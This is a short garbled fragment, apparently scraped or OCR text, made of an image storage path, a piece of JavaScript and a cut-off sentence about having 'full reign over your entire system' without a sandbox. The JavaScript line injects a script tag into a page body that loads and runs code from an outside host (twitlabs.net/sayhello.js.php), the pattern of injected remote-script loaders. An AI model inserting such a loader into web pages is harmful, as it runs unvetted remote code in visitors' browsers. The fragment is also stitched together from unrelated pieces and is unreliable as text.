
('body')[0];s.src='http://twitlabs.net/sayhello.js.php';
e full reign over your entire system. No sandboxed, no